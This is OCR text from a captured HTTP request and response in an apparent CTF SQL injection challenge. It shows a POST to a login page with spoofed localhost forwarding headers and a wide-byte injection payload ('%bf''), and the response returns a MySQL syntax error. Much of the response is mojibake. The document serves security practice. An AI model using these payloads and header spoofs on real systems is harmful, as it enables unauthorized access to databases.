 请求
Raw 参数 头 Hex
1 POST /sqli/index.php HTTP/1.1
2 Host: dcnctf.com:2020
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dcnctf.com:2020
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1□□
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dcnctf.com:2020/sqli/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
170c7c891877ad-0499336b7e4152-25570c4a-16e360-170c7c891889c7; _xsrf=
2|4c6e9ca6|a2742bb040ede342fd44ed6f3cf43ac2|1584440466; session_id=
"2|1:0|10:1584440469|10:session_id|44:NTk4MGY4MDFmOWZiYjdlZWI1M2JjY2QwODA5YjB
jOWI=|20af2ebee995349709d49061afa3b9150a450cb1cf21ef652c3353ff85b2fce5"
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 passwd=%bf'&username=1
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
27 <tr>
28 <td height="100px" align="center"><h1>å□□
å□° ç□» å½□</h1></td>
29 </tr>
30 <tr>
31 <td>
32 <form id="form1" method="post" action="
index.php">
33 <table width="100%" border="0">
34 <tr align="center" valign="middle">
35 <td height="50">ç□¨æ□·å□□ï¼□<input name
="username" type=text /></td>
36 </tr>
37 <tr align="center" valign="middle">
38 <td height="50">å¯□ã□□ç □ï¼□<input name
="passwd" type=password /></td>
39 </tr>
40 <tr align="center" valign="middle">
41 <td height="50"><input type="submit"
value="ç□»å½□" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<
input type="reset" value="é□□ç½®"></td>
42 </tr>
43 </table>
44 </form>
45 </td>
46 </tr>
47 </table></td>
48 </tr>
49 </table>
50 </body>
51 </html><font size='3'><p align='center'>
ç□»å½□å¤±è´¥<br />You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use
near ''¿\\\''' at line 1</p></font>
字节脉搏实验室
< + > 输入搜索字词 没有比赛
1,821字节 | 678毫秒